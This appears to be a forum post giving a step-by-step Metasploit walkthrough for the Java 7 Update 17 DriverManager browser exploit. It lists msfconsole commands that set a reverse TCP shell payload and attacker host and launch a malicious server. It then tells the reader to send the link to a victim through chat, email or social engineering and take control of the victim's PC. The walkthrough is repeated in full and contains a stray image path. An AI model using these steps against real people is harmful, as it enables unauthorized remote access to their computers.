safir11
WiFi Breaker
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
This module abuses the java.sql.DriverManager class where the toString() method is called over user supplied classes from a doPrivileged block. The vulnerability affects Java version 7u17 and earlier. This exploit bypasses click-to-play on Internet Explorer and throws a specially crafted JNLP file. This bypass is applicable mainly to IE, where Java Web Start can be launched automatically through the ActiveX control. Otherwise, the applet is launched without click-to-play bypass.
Exploit Targets
Java 7 Update 17
Windows PC
Linux PC
MAC OS X PC
Requirement
Attacker: Kali Linux
Victim PC: Windows XP
Open Kali Linux terminal type msfconsole

Now type use exploit/multi/browser/java_jre17_driver_manager
msf exploit (java_jre17_driver_manager)>set payload java/shell_reverse_tcp
msf exploit (java_jre17_driver_manager)>set lhost 192.168.1.158 (IP of Local Host)
msf exploit (java_jre17_driver_manager)>set srvhost 192.168.1.158 (This must be an address on the local machine)
msf exploit (java_jre17_driver_manager)>set uripath / (The Url to use for this exploit)
msf exploit (java_jre17_driver_manager)>exploit

Now an URL you should give to your victim http://192.168.1.158:8080

Send the link of the server to the victim via chat or email or any social engineering technique.

Now you have access to the victims PC. Use “Sessions -l” and the Session number to connect to the session. And Now Type “sessions -i ID“

Exploit Targets
Java 7 Update 17
Windows PC
Linux PC
MAC OS X PC
Requirement
Attacker: Kali Linux
Victim PC: Windows XP
Open Kali Linux terminal type msfconsole

Now type use exploit/multi/browser/java_jre17_driver_manager
msf exploit (java_jre17_driver_manager)>set payload java/shell_reverse_tcp
msf exploit (java_jre17_driver_manager)>set lhost 192.168.1.158 (IP of Local Host)
msf exploit (java_jre17_driver_manager)>set srvhost 192.168.1.158 (This must be an address on the local machine)
msf exploit (java_jre17_driver_manager)>set uripath / (The Url to use for this exploit)
msf exploit (java_jre17_driver_manager)>exploit

Now an URL you should give to your victim http://192.168.1.158:8080

Send the link of the server to the victim via chat or email or any social engineering technique.
Now you have access to the victims PC. Use “Sessions -l” and the Session number to connect to the session. And Now Type “sessions -i ID“

